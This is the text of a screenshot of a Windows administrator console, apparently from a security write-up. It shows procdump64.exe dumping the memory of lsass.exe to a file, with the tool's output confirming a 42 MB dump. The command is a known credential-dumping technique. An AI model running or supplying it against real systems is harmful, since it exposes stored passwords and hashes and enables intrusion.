 Administrator: Command Prompt
C:\Users\riyuk\Downloads\Procdump>procdump64.exe -ma lsass.exe lsass.dump
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[12:56:39] Dump 1 initiated: C:\Users\riyuk\Downloads\Procdump\lsass.dump.dmp
[12:56:42] Dump 1 writing: Estimated dump file size is 42 MB.
[12:56:44] Dump 1 complete: 42 MB written in 4.4 seconds
[12:56:44] Dump count reached.
C:\Users\riyuk\Downloads\Procdump>